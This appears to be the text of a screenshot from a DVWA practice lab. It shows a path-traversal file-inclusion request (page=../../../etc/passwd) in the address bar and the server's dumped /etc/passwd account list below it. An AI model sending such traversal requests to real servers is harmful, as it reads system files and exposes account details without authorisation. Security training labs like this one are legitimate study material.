 Not secure | unioncentralorchids.com:39560/vulnerabilities/fi/?page=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/irc
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB